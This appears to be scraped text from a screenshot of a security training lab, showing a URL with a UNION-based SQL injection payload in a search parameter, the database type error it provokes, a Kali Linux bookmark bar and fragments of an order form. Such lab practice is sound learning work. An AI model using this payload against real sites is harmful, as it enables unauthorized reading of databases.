 https://task2-blndsqli-a8f29sec-stand2.seccheck.ru/?search='+UNION+SELECT+108%2C+'Book'%2C+NULL%2C+NULL%2C+NULL--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Search... Search
sql: Scan error on column index 2, name "price": converting NULL to float64 is unsupported
Products
Order
First name
Email
What do you want to order